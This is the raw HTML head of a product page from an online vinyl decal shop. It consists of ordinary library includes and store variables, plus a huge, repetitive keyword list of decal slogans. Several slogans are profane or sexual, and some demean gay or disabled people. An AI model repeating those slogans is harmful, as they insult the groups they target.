

--- FILE ---
content_type: text/html;charset=iso-8859-1
request_url: https://www.decalguy.com/pd-keep-honking-asshole-im-reloading-vinyl-cut-decal.cfm
body_size: 26018
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<title>Keep Honking Asshole I'm reloading, Vinyl cut decal</title>
<meta name="keywords" content="Keep Honking Asshole I'm reloading, Vinyl cut decal, Practice Safe Sex Go Fuck Yourself, Vinyl cut decal, There ain't no feeling like fuck'in 4 wheeling, Vinyl cut decal, American Pride Don't Fuck with It, Vinyl cut decal, Dail 911 Make a cop cum, Vinyl cut decal, Fear no fish, Vinyl cut decal, Horse lover, Vinyl cut decal, Dove, Vinyl cut decal, I traded my cowboy for a horse, best deal I ever made, Vinyl cut decal, Teddy bear with a heart, Vinyl cut decal, Nascar, Vinyl cut decal, Winnie the pooh wearing a cowboy hat, Cowboy winnie the pooh, Vinyl cut decal, Silly Boys Jeeps Are for girls, Vinyl cut decal, Ya Think, Vinyl cut decal, Tribal, Native, Salmon, Vinyl cut decal, Fuck You, You Fucking Fuck, Vinyl cut decal, Hugs not Drugs, Vinyl cut decal, It's All Good, Vinyl cut decal, Think God, Vinyl cut decal, 4:19 got a minute, Vinyl cut decal, 4:20, Vinyl cut decal, Eating Checy's and Shitting Dodges, Vinyl cut decal, Eating Fords and Shitting Dodges, Vinyl cut decal, Dodge, Ram Tough, Ram peeing, Vinyl cut decal, 2xtreme, Vinyl cut decal, Don't just stroke it, Power Stroke it, Vinyl cut decal, Satan Sucks, Vinyl cut decal, Heart and two teddy bears, Vinyl cut decal, Bikers for Christ, Vinyl cut decal, Marijuana Leave, Vinyl cut decal, Calvin Girl peeing, Vinyl cut decal, Girl giving the bird, flipping you off, Vinyl cut decal, Rose, Two roses, Vinyl cut decal, Elmo, Vinyl cut decal, Mighty Mouse, Vinyl cut decal, Charlie Brown, It wasn't me!, Vinyl cut decal, Deer, Vinyl cut decal, Fairy, Sitting, Vinyl cut decal, Tinkerbell, Vinyl cut decal, Bull, Vinyl cut decal, Angel blowing a horn, Vinyl cut decal, Angel, Vinyl cut decal, Balls Out Racing, with checker flag, Vinyl cut decal, Pluto, the dog, Vinyl cut decal, Flower, Vinyl cut decal, Winnie The pooh, Vinyl cut decal, Pink Panther, Vinyl cut decal, Spider in a Web, Vinyl cut decal, If the van is rockin don't bother knockin, Vinyl cut decal, Lead, Follow or get the hell out of the way, with checker flags, Vinyl cut decal, Mopar Power, With a bull dog, Vinyl cut decal, Flame Shull, Suck Fumes Chevy Boy, Vinyl cut decal, 2x4 On Road, Vinyl cut decal, Fuck'em if they can't take a joke, Vinyl cut decal, Raod Runner, Vinyl cut decal, Dodge Ram Head, Off Road Power, Vinyl cut decal, Jeep, 4x4 off road, with a dog head, Vinyl cut decal, Ford Mustang, with a mustang Horse, Vinyl cut decal, You've just been passed by a girl, Vinyl cut decal, Bad ass Girls drive bad ass toys, Chevy, Vinyl cut decal, Bad ass Girls drive bad ass toys, Ford, Vinyl cut decal, Bad ass Boys drive bad ass toys, Ford, Vinyl cut decal, Bad ass Boys drive bad ass toys, Ram head, Vinyl cut decal, Bad ass girls drive bad ass toys, Ram head, Vinyl cut decal, GMC Truck Power, With Taz, Vinyl cut decal, Ass, Gas or Grass No One Rides For Free, Vinyl cut decal, Redneck, Vinyl cut decal, It must suck to be you, Vinyl cut decal, Bad ass boys drive bad ass toys, Chevy, Vinyl cut decal, Baby On Board, Vinyl cut decal, Happy Monster Guy, Vinyl cut decal, Tigger Bouncing, Vinyl cut decal, Mad Tweety Bird, Vinyl cut decal, Cheshire The Cat, Vinyl cut decal, Magic Mickey Mouse, Vinyl cut decal, Simba, Lion King, Vinyl cut decal, Who's Your Daddy, Vinyl cut decal, No Fat Chicks Allowed, Vinyl cut decal, Rebal Flag on a Bulls Fave, Skull, Vinyl cut decal, Cowgirl In Training, Rocking Horse, Vinyl cut decal, A Miners Work Is Never Done, Vinyl cut decal, Just Married Decal for the back of their window, Vinyl cut decal, Bull Skull and Feathers, Vinyl cut decal, Game Over, Ball and Chain, Vinyl cut decalHatchet Man, Girl, Vinyl cut decal, Feather, Vinyl cut decal, Bull Skull, Vinyl cut decal, Bull Horns, Long Horn, Vinyl cut decal, Cowgirl Butts Drive Me Nuts, Vinyl cut decal, Cowboy Hat, Vinyl cut decal, Two Calf Heads, Vinyl cut decal, Barrel and a Horse, Vinyl cut decal, Cowboy riding a horse, tipping his hat, Vinyl cut decal, Cactus, Vinyl cut decal, Out House with Half moon on door, Vinyl cut decal, Vollyball, Vinyl cut decal, Bull, Skull, Horns, Vinyl cut decal, Nitro Fish, Vinyl cut decal, Fox Logo with cross bones, Vinyl cut decal, Donald Duck tipping his hat, Vinyl cut decal, Fat Cat, Vinyl cut decal, Girl Mouse, Vinyl cut decal, Jesus in a Cross, Vinyl cut decal, Long stem Rose, Vinyl cut decal, Sexy woman, Vinyl cut decal, Girl with hat on, Vinyl cut decal, Garfield the Cat, Vinyl cut decal, Fred Fllinstone, Vinyl cut decal, Cat in the Hat, Vinyl cut decal, Brain, The evil mouse, Vinyl cut decal, Oregon, Vinyl cut decal, Calvin and Girl praying at the cross, Vinyl cut decal, I am so fucking retarded, Vinyl cut decal, Git-R-Done, Vinyl cut decal, Any One For Sixty Nine?, Vintl cut decal, Trucker Guy, Vinyl cut decal, got ammo? Vinly cut decal, If it bleeds for seven days and still lives, Don't trust it, Vinyl cut decal, Unicorn, Vinyl cut decal, Browning Logo, with a duck, Vinyl cut decal, Mossberg Logo, with a duck, Vinyl cut decal, Flying Ducks, Coming in for a landing, Vinyl cut decal, Flying Ducks, Vinyl cut decal, It's not a passion, It's an obseeion, With a Lab, Dog, Vinyl cut decal, Guadalupe, Vinyl cut decal, Tribal Design, Vinyl cut decal, Butterfly, Vinyl cut decal, Tribal Design, Vinyl cut decal, Fairy reading a book, Vinyl cut decal, Two Fairies dancing, Vinyl cut decal, Fairies playing on a tree, Vinyl cut decal, A Girl Fairy sitting, Vinyl cut decal, Baby Fairy sleeping in a flower petal, Vinyl cut decal, Fairies sliding down a shoe, Vinyl cut decal, A Fairy riding a snell, Vinyl cut decal, Fairy sitting, Vinyl cut decal, A Fairy hopping over a mushroom, Vinyl cut decal, Fairy in a flower petal, Vinyl cut decal, Fairy holding down a flower, Vinyl cut decal, Eeyore Peeing on Ford, Vinyl cut decal, Winnie the pooh riding Eeyore like a horse with a saddle, Vinyl cut decal, Play Naked, Calvin showing his butt, Vinyl cut decal, Butterfly, Vinyl cut decal, Tribal Design, Vinyl cut decal, Yeah it's a Hemi, Dodge Ram Head, Vinyl cut decal, American Flag and Eagle, Vinyl cut decal, It's not ok to be gay, Vinyl cut decal, Darwin fish with legs, Vinyl cut decal, Darwin fish with legs, Jesus, Vinyl cut decal, Darwin fish with legs, Vinyl cut decal, Born to fish forced to work, with a salmon, Vinyl cut decal, Born to fish forced to work, Vinyl cut decal, Girl Calvin riding a Quad, Vinyl cut decal, If you can't eat or fuck it, piss on it, Vinyl cut decal, Just because it's wet doen't mean you have to put your finger in it, Vinyl cut decal, Load Pipes Save Lives!, Vinyl cut decal, I'd Rather Be Cumin Than Strokin, Dodge, two pistons,Vinyl cut decal, Don't just stroke it, Power stroke it!, Ford, two pistons,Vinyl cut decal, Got-R-Did, Vinyl cut decal, West coast Christians, Maltese cross, Vinyl cut decal, Tweekers suck, Suckers tweek, Vinyl cut decal, Sprint Car, Vinyl cut decal, Ditch the Bitch lets go ridin' with a guy riding a bike, Vinyl cut decal, Ditch the Bitch lets go ridin' with calvin riding a quad, Vinyl cut decal, Ditch the bitch lets go ridin', Vinyl cut decal, Ditch the prick lets go ridin', with girl calvin rinding a quad, Vinyl cut decal, Fish Tremble at the sound of my name, Vinyl cut decal, Silly Boys Trucks Are For Girls, With a Tribal Butterfly, Vinyl cut decal, I got your jeep thing on my tow strap, Vinyl cut decal, Dale Earnhardt Signature, Vinyl cut decal, Polaris Logo with snowmobile, Vinyl cut decal, Roxy with tribal design. Vinyl cut decal, Elk-O-Holic, with elk head. Vinyl cut decal, Eat my smoke you 4 stroke joke. Vinyl cut decal, Raiders on a Helmet. Vinyl cut decal, We didn't come to cowboy up, just to whoop ass. Vinyl cut decal, Multiple Orgasm Donor, with Medical sign. Vinyl cut decal, Skirts and Shoes Requred, Bras and Panties Optional. Vinly cut decal, There's No Nookie Like Chinookie, With a Salmon. Vinyl cut decal, Girl Calvin riding a Quad, Vinyl cut decal, Roxy with Hibiscus flowers, Vinyl cut decal, Cancer, Vinyl cut decal, Aries, Vinyl cut decal, Aquarius, Vinyl cut decal, Pisces, Vinyl cut decal, Tribal Face, Vinyl cut decal, Tribal Eye, Vinyl cut decal, Life is short, Play naked. Calvin. Vinyl cut decal, Cobra, Ford vinyl cut decal, Fairy, Vinyl cut decal, Tweety Bird given the finger, Vinyl cut decal, John Beer, Vinyl cut decal, Peace frog, Vinyl cut decal, Kiss my ass. It's all about me. Calvin girl, vinyl cut decal, Guam Seal, Vinyl cut decal, Fairy Girl, Vinyl cut decal, Sea Turtle, Vinyl cut decal, Sea Turtle with flowers, Vinyl cut decal, Sea Turtle with hibicus flower, Vinyl cut decal, Sea Turtle, Vinyl cut decal, Tribal Turtle, Vinyl cut decal, Dice, Vinyl cut decal, Hibiscus Flowers, Vinyl cut decal, OBAMA, One Big Ass Mistake America,. Vinyl cut decal, Trucker Girl with Antlers, Vinyl cut decal, Chinese Fuck Symbol, Vinyl cut decal, Snow Bunny, Playboy, Vinyl cut decal, Galloping Horse, Full color decal, Galloping Horse, Vinyl cut decal, Wolf Head, Full color decal, Jeff Gordan, 24. Vinyl cut decal. Tony Stewart, 14. Vinyl cut decal, Broncos, Football Calvin peeing on Dallas Cowboys, Vinyl cut decal, Pit Bull Head, Vinyl cut decal, My Wyoming Has A East Infection. Vinyl cut decal, Ah Shit! Smile Face, Vinyl cut decal, God Bless Our Troops, Military Calvin praying at the Cross. Vinyl cut decal, I got your Jeep thing, Now it burns when I pee, Vinyl cut decal, Road head, it's the law. lick it or ticket it, Vinyl cut decal, Ravens, football helmet, Calvin peeing on the Steelers Helmet, Full color and vinyl cut decal, Remember The Fallen, Duty, Honor, Vinyl cut decal, Hunting partner for life, deer and fawn, Vinyl cut decal, Woman with her hands on her ass, Vinyl cut decal, Long Hair Woman, Vinyl cut decal, Woman Playing a guitar, Vinyl cut decal , Im here for a good time, not a long time, Vinyl cut decal, Dream Catcher with Eagle feathers, Vinyl cut decal, Nothing i'd rather do than Fuck, Fight or Trip pipe, With Oil rig, Vinyl cut decal, Gun control is hitting your target, with a hand gun, Vinyl cut decal, A country girl can survive, with two rifles and a Elk, Vinyl cut decal, Dream Catcher with feathers, Vinyl cut decal, Nothing in this truck is worth your life, Vinyl cut decal, Cowboy,Cowgirl and Doughter Praying at cross, Vinyl Cut Decal, Cowboy and Cowgirl Praying at cross, Vinyl Cut Decal, Cowgirl Calvin Praying at croos with her Horse, Vinyl Cut Decal, Cowboy Praying at croos with his Horse, Vinyl Cut Decal, Cowboy Praying at croos with his Horse, In God We Trust, Vinyl Cut Decal, Cowgirl Praying at croos with her Horse, Vinyl Cut Decal, Cowboy Praying at croos with his Horse, Vinyl Cut Decal, If You're Not Behind Our Troop, Then Stand In Front Of Them! Vinyl cut decalLord, Protect Me.... From Your Followers, Vinyl cut decal, I Love God, It's his fans I can't stand, Vinyl cut decal, A Cross with Roses, Vinyl cut decal, My other ride wears cowboy boots, Vinyl cut decal, I'll Keep My Money, My Freedom & My Gun. You Keep The Change, Vinyl Cut Decal, If your going to ride my ass, atleast pull my hair, Vinyl cut decal, Got Milk? Boobs, Vinyl cut decal, Odie, Garfields Dog, Vinyl cut decal, Dodge Ram Head with Flames, Vinyl cut decal, Tribal Flame Ram Head, Vinyl cut decal, Dallas Cowboys and star, Vinyl cut decal, Ford logo with Flames,set of two, Vinyl cut decal, Tribal Star, Vinyl cut decal, Tree Huggers Make Better Traction, Snowmobile, Vinyl cut decal, WARNING, This vehicle makes frequent stops, RV, Vinyl cut decal, WARNING, Chocking Hazard, Vehicle operator's pants contain large parts. Keep out of reach of small woman, Vinyl cut decal, WARNING, Always perform dual airbag safety check before operating vehicle, Vinyl cut decal, WARNING, This vehicle makes frequent stops, Golf Cart, Vinyl cut decal, WARNING, This vehicle makes frequent stops, Quad, Vinyl cut decal, WARNING, This vehicle makes frequent stops, Jeep, Vinyl cut decal, WARNING, This vehicle makes frequent stops, Snowmobile, Vinyl cut decal, WARNING, Check for proper lubrication before riding, POLARIA, Vinyl cut decal, Tree Bow Hunter, Deer, Vinyl cut decal, Guy Fly Fishing, Fish, Vinyl cut decal, Moose Head, Vinyl cut decal, MOOSE, Vinyl cut decal,Reel Girls Fish, with Salmon, Vinyl cut decal, Jeep, Vinyl cut decal, Quad, Vinyl cut decal, Golfer, Vinyl cut decal, got skis? vinyl cut decal, Elkaholic, Two Elk Raming heads, Vinyl cut decal, Snowmobile and Rider, Vinyl cut decal, Hibiscus Decals,flower decals,Hawaiin flower decals,Evolution, Snowmobile, Vinyl cut decal,Evolution, Snowmobile, Vinyl cut decal,Evolution, Snowmobile, Vinyl cut decal,Evolution, Snowmobile, Vinyl cut decal,Evolution, Snowmobile, Vinyl cut decal,Evolution, Snowmobile, Vinyl cut decal,Evolution, Snowmobile, Vinyl cut decal,Snowmobile and Rider, Vinyl cut decal,Snowmobile and Rider, Vinyl cut decal,Snowmobile and Rider, Vinyl cut decal,Snowmobile and Rider, Vinyl cut decal,Snowmobile and Rider, Vinyl cut decal,Snowmobile and Rider, Vinyl cut decal,Snowmobile and Rider, Vinyl cut decal,Snowmobile and Rider, Vinyl cut decal,Snowmobile and Rider, Vinyl cut decal,Snowmobile and Rider, Vinyl cut decal,Snowmobile and Rider, Vinyl cut decal,Snowmobile and Rider, Vinyl cut decal,Elkaholic, Two Elk Raming heads, Vinyl cut decal,Elkaholic, Two Elk Raming heads, Vinyl cut decal,Elkaholic, Two Elk Raming heads, Vinyl cut decal,Elkaholic, Two Elk Raming heads, Vinyl cut decal,Elkaholic, Two Elk Raming heads, Vinyl cut decal,Elkaholic, Two Elk Raming heads, Vinyl cut decal,Elkaholic, Two Elk Raming heads, Vinyl cut decal,Elkaholic, Two Elk Raming heads, Vinyl cut decal,Elkaholic, Two Elk Raming heads, Vinyl cut decal,got skis? vinyl cut decal,Golfer, Vinyl cut decal,Golfer, Vinyl cut decal,Golfer, Vinyl cut decal,Golfer, Vinyl cut decal,Golfer, Vinyl cut decal,Golfer, Vinyl cut decal,Quad, Vinyl cut decal,Quad, Vinyl cut decal,Quad, Vinyl cut decal,Quad, Vinyl cut decal,Quad, Vinyl cut decal,Quad, Vinyl cut decal,Jeep, Vinyl cut decal,Jeep, Vinyl cut decal,Jeep, Vinyl cut decal,Jeep, Vinyl cut decal,Jeep, Vinyl cut decal,Jeep, Vinyl cut decal,Reel Girls Fish, with Salmon, Vinyl cut decal,Reel Girls Fish, with Salmon, Vinyl cut decal,Reel Girls Fish, with Salmon, Vinyl cut decal,Reel Girls Fish, with Salmon, Vinyl cut decal,Reel Girls Fish, with Salmon, Vinyl cut decal,Reel Girls Fish, with Salmon, Vinyl cut decal,MOOSE, Vinyl cut decal,MOOSE, Vinyl cut decal,MOOSE, Vinyl cut decal,MOOSE, Vinyl cut decal,MOOSE, Vinyl cut decal,MOOSE, Vinyl cut decal,Moose Head, Vinyl cut decal,Moose Head, Vinyl cut decal,Moose Head, Vinyl cut decal,Moose Head, Vinyl cut decal,Moose Head, Vinyl cut decal,Moose Head, Vinyl cut decal,Guy Fly Fishing, Fish, Vinyl cut decal,Guy Fly Fishing, Fish, Vinyl cut decal,Guy Fly Fishing, Fish, Vinyl cut decal,Guy Fly Fishing, Fish, Vinyl cut decal,Guy Fly Fishing, Fish, Vinyl cut decal,Guy Fly Fishing, Fish, Vinyl cut decal,Guy Fly Fishing, Fish, Vinyl cut decal,Tree Bow Hunter, Deer, Vinyl cut decal,Tree Bow Hunter, Deer, Vinyl cut decal,Tree Bow Hunter, Deer, Vinyl cut decal,Tree Bow Hunter, Deer, Vinyl cut decal,Tree Bow Hunter, Deer, Vinyl cut decal,Tree Bow Hunter, Deer, Vinyl cut decal,WARNING, Check for proper lubrication before riding, POLARIA, Vinyl cut decal,WARNING, Check for proper lubrication before riding, POLARIA, Vinyl cut decal,WARNING, Check for proper lubrication before riding, POLARIA, Vinyl cut decal,WARNING, Check for proper lubrication before riding, POLARIA, Vinyl cut decal,WARNING, Check for proper lubrication before riding, POLARIA, Vinyl cut decal,WARNING, Check for proper lubrication before riding, POLARIA, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Snowmobile, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Snowmobile, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Snowmobile, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Snowmobile, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Snowmobile, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Snowmobile, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Snowmobile, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Jeep, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Jeep, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Jeep, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Jeep, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Jeep, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Jeep, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Quad, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Quad, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Quad, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Quad, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Quad, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Quad, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Quad, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Quad, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Quad, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Quad, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Quad, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Quad, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Golf Cart, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Golf Cart, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Golf Cart, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Golf Cart, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Golf Cart, Vinyl cut decal,WARNING, This vehicle makes frequent stops, Golf Cart, Vinyl cut decal,WARNING, Always perform dual airbag safety check before operating vehicle, Vinyl cut decal,WARNING, Always perform dual airbag safety check before operating vehicle, Vinyl cut decal,WARNING, Always perform dual airbag safety check before operating vehicle, Vinyl cut decal,WARNING, Always perform dual airbag safety check before operating vehicle, Vinyl cut decal,WARNING, Always perform dual airbag safety check before operating vehicle, Vinyl cut decal,WARNING, Always perform dual airbag safety check before operating vehicle, Vinyl cut decal,WARNING, Chocking Hazard, Vehicle operator's pants contain large parts. Keep out of reach of small woman, Vinyl cut decal,WARNING, Chocking Hazard, Vehicle operator's pants contain large parts. Keep out of reach of small woman, Vinyl cut decal,WARNING, Chocking Hazard, Vehicle operator's pants contain large parts. Keep out of reach of small woman, Vinyl cut decal,WARNING, Chocking Hazard, Vehicle operator's pants contain large parts. Keep out of reach of small woman, Vinyl cut decal,WARNING, Chocking Hazard, Vehicle operator's pants contain large parts. Keep out of reach of small woman, Vinyl cut decal,WARNING, Chocking Hazard, Vehicle operator's pants contain large parts. Keep out of reach of small woman, Vinyl cut decal,WARNING, This vehicle makes frequent stops, RV, Vinyl cut decal,WARNING, This vehicle makes frequent stops, RV, Vinyl cut decal,WARNING, This vehicle makes frequent stops, RV, Vinyl cut decal,WARNING, This vehicle makes frequent stops, RV, Vinyl cut decal,WARNING, This vehicle makes frequent stops, RV, Vinyl cut decal,WARNING, This vehicle makes frequent stops, RV, Vinyl cut decal,Tree Huggers Make Better Traction, Snowmobile, Vinyl cut decal,Tree Huggers Make Better Traction, Snowmobile, Vinyl cut decal,Tree Huggers Make Better Traction, Snowmobile, Vinyl cut decal,Tree Huggers Make Better Traction, Snowmobile, Vinyl cut decal,Tree Huggers Make Better Traction, Snowmobile, Vinyl cut decal,Tree Huggers Make Better Traction, Snowmobile, Vinyl cut decal,Tribal Star, Vinyl cut decal,Tribal Star, Vinyl cut decal,Tribal Star, Vinyl cut decal,Tribal Star, Vinyl cut decal,Tribal Star, Vinyl cut decal,Tribal Star, Vinyl cut decal,Ford logo with Flames,set of two, Vinyl cut decal,Ford logo with Flames,set of two, Vinyl cut decal,Ford logo with Flames,set of two, Vinyl cut decal,Ford logo with Flames,set of two, Vinyl cut decal,Ford logo with Flames,set of two, Vinyl cut decal,Ford logo with Flames,set of two, Vinyl cut decal,Dallas Cowboys and star, Vinyl cut decal,Dallas Cowboys and star, Vinyl cut decal,Dallas Cowboys and star, Vinyl cut decal,Dallas Cowboys and star, Vinyl cut decal,Dallas Cowboys and star, Vinyl cut decal,Dallas Cowboys and star, Vinyl cut decal,Tribal Flame Ram Head, Vinyl cut decal,Tribal Flame Ram Head, Vinyl cut decal,Tribal Flame Ram Head, Vinyl cut decal,Tribal Flame Ram Head, Vinyl cut decal,Tribal Flame Ram Head, Vinyl cut decal,Tribal Flame Ram Head, Vinyl cut decal,Dodge Ram Head with Flames, Vinyl cut decal,Dodge Ram Head with Flames, Vinyl cut decal,Dodge Ram Head with Flames, Vinyl cut decal,Dodge Ram Head with Flames, Vinyl cut decal,Dodge Ram Head with Flames, Vinyl cut decal,Dodge Ram Head with Flames, Vinyl cut decal,Odie, Garfields Dog, Vinyl cut decal,Odie, Garfields Dog, Vinyl cut decal,Odie, Garfields Dog, Vinyl cut decal,Odie, Garfields Dog, Vinyl cut decal,Odie, Garfields Dog, Vinyl cut decal,Odie, Garfields Dog, Vinyl cut decal,Got Milk? Boobs, Vinyl cut decal,Got Milk? Boobs, Vinyl cut decal,Got Milk? Boobs, Vinyl cut decal,Got Milk? Boobs, Vinyl cut decal,Got Milk? Boobs, Vinyl cut decal,Got Milk? Boobs, Vinyl cut decal,If your going to ride my ass, atleast pull my hair, Vinyl cut decal,If your going to ride my ass, atleast pull my hair, Vinyl cut decal,If your going to ride my ass, atleast pull my hair, Vinyl cut decal,If your going to ride my ass, atleast pull my hair, Vinyl cut decal,If your going to ride my ass, atleast pull my hair, Vinyl cut decal,If your going to ride my ass, atleast pull my hair, Vinyl cut decal">
<meta name="description" content="Keep Honking Asshole I'm reloading, Vinyl cut decal">
<meta property="og:image" content="https://www.decalguy.com/prod_images_large/929.jpg" />
<script language="Javascript" src="product_buttons.js"></script>
<!-- main JQuery 1.6.1 -->
<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js"></script>
<script>var $jq161 = jQuery.noConflict();</script>
<!-- main JQuery 1.12.4 -->
<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script language="Javascript" src="https://media.instantestore.com/jquery/jquery-migrate-1.4.1.js"></script>
<script>var jq12 = jQuery.noConflict();var $amazon = jQuery.noConflict();var $country_state = jQuery.noConflict();var $canvas = jQuery.noConflict();var $checkout = jQuery.noConflict();var $parsley = jQuery.noConflict();var $login = jQuery.noConflict();var $f = jQuery.noConflict();var $trial = jQuery.noConflict();var $j = jQuery.noConflict();var $ = jQuery.noConflict();</script>
<!-- standard Bootstrap -->
<link id="tt" rel="stylesheet" href="https://media.instantestore.com/bootstrap/3.3.6/css/bootstrap.min.css">
<script src="https://media.instantestore.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<!-- standard FontAwesome -->
<link rel="stylesheet" href="https://media.instantestore.com/font-awesome/4.6.3/css/font-awesome.min.css">
<script language="javascript" src="/jscript/prettyphoto/js/jquery.prettyPhoto.new.js"></script>
<link href="/jscript/prettyphoto/css/prettyPhoto.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" charset="utf-8">
$jq161(document).ready(function(){
$jq161("a[rel^='prettyPhoto']").prettyPhoto({social_tools:false,show_title:false,allow_resize: false});
});
</script>
<script>
$(document).ready(function(){
$.post("recommend_functions.cfm",
{
type: "setUserTime",
clientUTCOffset: function getClientUTCOffset() {var d = new Date();var clientUTCOffset = d.getTimezoneOffset();return clientUTCOffset;},
checkThis: "3B8329A7F2562D0BE35D8102A9E9E7DA"
}/*, function(data,status){alert("Data: " + data + "\nStatus: " + status);}*/
);
});
</script>
<style>.subtle_input {display:none !important;}</style>
<script src="/jscript/mutation/mutation_events.js"></script>
<script>
var passcfid = "CFID=d8e15894-1cba-409d-a6b8-7b41653f34a8&CFTOKEN=0&jsessionid=37CFEEDBA74A5E5CB6637F76D5983F1E";
</script>
<script>
var gdpr = 0;
var storename = "Decal Guy";
var cid = "0";
var cname = "";
var cprice_level = "0";
var pid = 2287;
var showzerotax = 0;
var rightdate = "29-1-2026";
var dayoftheweek = "5";
var righttime = "5:24:42";
var asiapayglobal = 0;
var currencytype = "$";
</script>
<script language="Javascript" src="//media.instantestore.com/jscript/jqzoom.js"></script>
<link rel="stylesheet" type="text/css" href="//media.instantestore.com/jscript/jqzoom.css" />
<script language="Javascript">
var options2 =
{
zoomType: 'reverse',
lens:true,
preloadImages: true,
zoomWidth: 250,
zoomHeight: 250,
xOffset: 10,
yOffset: 0,
title: true
};
</script>
<script>
$(document).ready(function(){
$(".BlowPic").jqzoom(options2);
});
</script>
<script>
var passcfid = "CFID=d8e15894-1cba-409d-a6b8-7b41653f34a8&CFTOKEN=0&jsessionid=37CFEEDBA74A5E5CB6637F76D5983F1E";
</script>
<script>
var gdpr = 0;
var storename = "Decal Guy";
var cid = "0";
var cname = "";
var cprice_level = "0";
var pid = 2287;
var showzerotax = 0;
var rightdate = "29-1-2026";
var dayoftheweek = "5";
var righttime = "5:24:42";
var asiapayglobal = 0;
var currencytype = "$";
</script>
<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--webfont-->
<link href="//fonts.googleapis.com/css?family=Montserrat" rel="stylesheet"> 
<!-- ICON FONTS -->
<!-- cart -->
<script src="images_2/simplesliding/js/simpleCart.min.js"> </script>
<!-- css -->
<link rel="stylesheet" href="images_2/simplesliding/css/flexslider.css" type="text/css" media="screen" />
<link rel="stylesheet" href="images_2/simplesliding/css/swiper.min.css"/>
<link rel="stylesheet" href="images_2/simplesliding/css/jasny-bootstrap.min.css"/>
<!-- JQUERY -->
<script src="images_2/simplesliding/js/jasny-bootstrap.js" type="text/javascript"></script>
<script src="//cdn10.instantestore.com/js/imagesloaded.js"></script>
<script src="/jscript/fixheights.js"></script>
<script src="/jscript/swiper/js/swiper.min.js"></script>
